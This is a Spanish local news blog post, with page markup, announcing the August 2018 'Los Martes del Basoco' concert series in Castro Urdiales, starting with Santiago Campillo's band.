<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6708350487002458557&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6708350487002458557&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6708350487002458557&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6708350487002458557&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-6708350487002458557' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuLfQacMPUIUYtotci144XuPqq-EsH3zu-o4COjyNWv5Jq4gplxm3KRBJE4x6gbklSLR0Hcj86bVlBDGdVF8ToXakw8E9nveCd-Lp6cS56JH_yJtckgbrrBJCqi5B8QBhC0f4EafAMPu5-/s1600/cartel+los+martes+2018+en+baja.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1093" height="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuLfQacMPUIUYtotci144XuPqq-EsH3zu-o4COjyNWv5Jq4gplxm3KRBJE4x6gbklSLR0Hcj86bVlBDGdVF8ToXakw8E9nveCd-Lp6cS56JH_yJtckgbrrBJCqi5B8QBhC0f4EafAMPu5-/s400-rw/cartel+los+martes+2018+en+baja.jpg" width="272" /></a></div>
<br />
<span style="font-size: large;"><b><i>MAÑANA LA BANDA DE SANTIAGO CAMPILLO, EX-M-CLAN EN EL BASOCO. </i></b></span><br />
<br />
<br />
<span style="font-size: large;"><b><i>El ciclo Los Martes del Basoco continúa en Agosto con otros cuatro conciertos de sonido americano, siempre a las 20 horas en el Centro Musical Ángel García Basoco.</i></b></span><br />
<span style="font-size: large;"><b><i>&nbsp;</i></b><br />Máñana, martes 7 de agosto actuará la banda de <b>Santiago Campillo</b>, fundador y ex miembro del grupo M-Clan, con rock&amp;amp roll y blues (sustituyendo a la banda anunciada inicialmente, Last Fair Deal, que se cayó del cartel).<br /><br />El resto de martes tocarán el grupo de blues <b>Tranki &amp;amp</b>; <b>Palos de blues</b> (14 de agosto), la formación de rock sureño <b>The Kleejoss Band</b> (21 de agosto) y la propuesta de rock y soul de Mississippi Queen &amp; <b>the Wet Dogs</b> (28 de agosto).<br /><br />Todos los conciertos se hacen en el espacio exterior junto al Basoco siempre que la meteorología lo permite, y dentro si no es así.</span></div>
<div style='clear: both;'></div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.castroconfidencial.es/search?updated-max=2018-09-05T17:38:00%2B02:00&max-results=5&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>Entradas más recientes &#187;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.castroconfidencial.es/search?updated-max=2018-08-06T22:07:00%2B02:00&max-results=5' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>&#171; Entradas antiguas</a>
</span>
<a class='home-link' href='https://www.castroconfidencial.es/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.castroconfidencial.es/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div id='side-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://twitter.com/CastroConfi" target="_blank"><img loading="lazy" alt=" Síguenos en X" height="35" width="35" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3nhFC9h0L_PLZYAOfRxaxhMBC4P3ubuf5JqRBwQ7v_oEIHI9QpekOsWimdk0ekOEHh6jDbc8Lc57zRttYYjGEEmdw7MQPg8kCGkX48e1X7nMhgk4rrLGesa378VAO4ZIWpuCsDXTMXIxpGNvOTeIGJ7Muu_rK9aVsqhhWwNZbO1UX6kqjwMEpQojWiLYZ/s1600/Icono-Twitter.png" title="Síguenos en X"/></a>
<a href="https://www.facebook.com/CastroConfidencial/" target="_blank"><img loading="lazy" alt="Síguenos en Facebook" height="35" width="35" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9OWjvAhsGSUSfq0aAE44FUaU9JLFgPhSJg9s-ukS1nj5FtK1J7drtSCIJBaigyjaYgKx9TH3cjZ32RyW64WeRsYlyy2inZoSnPjbp9O0xJsGGUkifPjJ9XGZs3-zJ8u8dv8xJizE6IRPVPt6S6xYZKhCCjhgFP1DUiw80Rs4BSMI0Np8DiSdYR5fFRQr/s1600/Icono-Facebook.png" title="Síguenos en Facebook"/></a>
<a href="mailto:castroconfidencial@gmail.com" target="_blank"><img loading="lazy" alt="Envíanos un correo" height="35" width="35" src=" https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz3sfjdv45AnkAGQIu-Q_Z01JjE67useNO4qdTZxiBY4XDGv_1pBmkTUhA-XqY9GRXgJnRLALJ2KeUienyZR0YyCDistWM5j1PotDFeZwwkiQ-SzC-f9VGgB7WRNCifkRdNzJsVti_Qt_XoJegSA7F5-ItBZkxanI6f6-rbKCQwBJGukDUiEG2E7BtNl9G/s1600-rw/Icono-Correo.png" title="Envíanos un correo"/></a>
<a href="https://www.blogger.com/follow.g?view=FOLLOW&blogID=4861875283174596477"><img loading="lazy" alt="Hazte seguidor del blog" height="35" width="35" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/Icono-Blogger.png" title=" Hazte seguidor del blog"/></a>
<br /><b>CONTACTO:
<br /><a href="mailto:castroconfidencial@gmail.com">castroconfidencial@gmail.com</a></b>

<script>
function disabletext(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function ("return false")
if (window.sidebar){
document.onmousedown=disabletext
document.onclick=reEnable
}
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Secciones</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/AVISO'>AVISO</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/Actualidad%20Municipal'>Actualidad Municipal</a>
<span dir='ltr'>(412)</span>
</li>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/Agenda'>Agenda</a>
<span dir='ltr'>(175)</span>
</li>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/Comunicados'>Comunicados</a>
<span dir='ltr'>(769)</span>
</li>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/Cultura'>Cultura</a>
<span dir='ltr'>(665)</span>
</li>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/Deportes'>Deportes</a>
<span dir='ltr'>(456)</span>
</li>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/EN%20EXCLUSIVA'>EN EXCLUSIVA</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/Educaci%C3%B3n'>Educación</a>
<span dir='ltr'>(122)</span>
</li>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/El%20Observador'>El Observador</a>
<span dir='ltr'>(1379)</span>
</li>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/JUVENTUD'>JUVENTUD</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/Juntas%20Vecinales'>Juntas Vecinales</a>
<span dir='ltr'>(156)</span>
</li>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/NOTAS%20DE%20PRENSA'>NOTAS DE PRENSA</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/POL%C3%8DTICA'>POLÍTICA</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.castroconfidencial.es/search/label/Servicios%20P%C3%BAblicos'>Servicios Públicos</a>
<span dir='ltr'>(302)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.castroconfidencial.es/2026/01/amigos-del-cine-y-teatro-de-castro.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtgk3aAP6kCq5_y9A9K4Dj6GmWEm4W7hlLapZh_HDn0Lz2m5XFbA8y5bkTF4LNU8BS2cu6U92WfcdiedSgZGmuSRv3t3Vqojk21-4Rjs7yfTig7qxhhLRCZ1NVwRiokFJhB4dubk2pfuzCFKzNYbw0CmZb1ruyhMp0vmTEUQo_vmIebrwW7SWWHx5aiLs/s72-w285-c-h400/Minari.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.castroconfidencial.es/2026/01/amigos-del-cine-y-teatro-de-castro.html'> AMIGOS DEL CINE Y TEATRO DE CASTRO URDIALES ORGANIZA UNA NUEVA SESIÓN DE CINE CON CHARLA COLOQUIO EL PRÓXIMO 31 DE ENERO CON "MINARI"</a></div>
<div class='item-snippet'>&#160; LA ASOCIACIÓN DE AMIGOS DEL CINE Y TEATRO DE CASTRO URDIALES ORGANIZA UNA NUEVA SESIÓN DE CINE CON CHARLA COLOQUIO EL PRÓXIMO SÁBADO 31 DE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.castroconfidencial.es/2020/09/la-historia-de-la-calle-11-de-mayo-en.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisLHnGsaG6FxYku3id1WEYaiWF_WO1v0yq0gnqTh63QJTtGNrQRtOJBqQObE3uoFt_-4W6nvepbslosMwXwwMNnIvImW4HeEbyCDH6NQwvHUSxhCLf7eXA8MtytGurFvHoqSr7RBl_-vQ/s72-c/IMG-20200902-WA0005.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.castroconfidencial.es/2020/09/la-historia-de-la-calle-11-de-mayo-en.html'>LA HISTORIA DE LA CALLE 11 DE MAYO EN CASTRO URDIALES </a></div>
<div class='item-snippet'>      SE PUBLICA HOY EN PRENSA QUE EL AYUNTAMIENTO DE CASTRO URDIALES PRESENTA AL GOBIERNO CENTRAL EL PROYECTO DE CREACIÓN DE UN CORREDOR CU...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.castroconfidencial.es/2026/01/recordamos-las-frecuencias-de-autobus.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkCCpE1JcA-8s22HzMuPjuG1UGiLUYWnRd57iJc__TUhT5hI9uW0S4CnFjHiOhe6E6aVQhWyVyysHVBhzSPfOO0HHEO-hK4C_L9enqB_su5rswVpjRwMDuyPjEdSVnAq3UPqaO6GrTvkVBYGCk8Gof04NQvjUaHWS4pz0SSromiPQQjSwWNW4xX3bp2e0/s72-w400-c-h300/482021253_1308215754011583_1494162700071308961_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.castroconfidencial.es/2026/01/recordamos-las-frecuencias-de-autobus.html'>RECORDAMOS LAS FRECUENCIAS DE AUTOBUS QUE LA PLATAFORMA DE PENSIONISTAS DE CASTRO URDIALES HA CONSEGUIDO </a></div>
<div class='item-snippet'>&#160; HOY EN REDES SOCIALES HEMOS PODIDO VER LA INFORMACIÓN QUE LA PLATAFORMA DE PENSIONISTAS DE CASTRO URDIALES HA PUBLICADO RECIENTEMENTE SOBR...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.castroconfidencial.es/2026/01/el-castrospin-se-corona-como-campeon-de.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzPNdNnJguFM4MhhGhtTxvY2mmbTiOrhmv5GNwIhjw9nIFXUukBFPZ_4RtLgIajFCEbmPbcNAebzgJpBzP268vFFUEh3uNcg6RmWu0SgkQvQKx14TmFSLNtYPr0nG8AECjaTeloTree9bwAC5QsO293PGrL4bHXZaCpO4dZvimTl9D5aL5JDgKy7PCods/s72-w400-c-h263/1000146452.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.castroconfidencial.es/2026/01/el-castrospin-se-corona-como-campeon-de.html'>EL CASTROSPIN SE CORONA COMO CAMPEÓN DE LA LIGA REGULAR EN RIOMAR</a></div>
<div class='item-snippet'>&#160; PUBLICAMOS LA RESEÑA QUE NOS ENVÍA EL CLUB DE TENIS DE MESA DE CASTRO URDIALES.&#160; &#160; &#160;&#161;Imparables! El Castrospin se corona campeón de la Lig...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.castroconfidencial.es/2025/12/la-tarjeta-naranja-de-transporte-estara.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4C5KlwoAOA9xsGgxRoo7DEuCx9X6Mv50ofQzg81xIkvVAjYe-lmIUp-7weDtjozJAXjzCqApG2Q47OLT_s4VoYFTwNTTED8X7Szzmstj92clDYhCLsnGMR95RZl6NTr-gFWIM0lYXTixc3I-O6BB3N_6kUfosU7nLI-f0mw9vEEOzyxxX_3VtXCyiUTY/s72-w400-c-h153/tarjetas%20bus%20cantabria%202025.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.castroconfidencial.es/2025/12/la-tarjeta-naranja-de-transporte-estara.html'>LA TARJETA NARANJA DE TRANSPORTE ESTARÁ OPERATIVA HASTA DICIEMBRE DE 2026</a></div>
<div class='item-snippet'>&#160; ANTE LAS DUDAS QUE PLANTEA LA NUEVA TARJETA ÚNICA DE TRANSPORTE EN CANTABRIA, PUBLICAMOS ALGUNOS DATOS QUE HEMOS CONSULTADO.&#160; Enlace Prens...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2026/'>2026</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2025/'>2025</a>
<span class='post-count' dir='ltr'>(157)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2024/'>2024</a>
<span class='post-count' dir='ltr'>(230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2023/'>2023</a>
<span class='post-count' dir='ltr'>(200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2022/'>2022</a>
<span class='post-count' dir='ltr'>(276)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
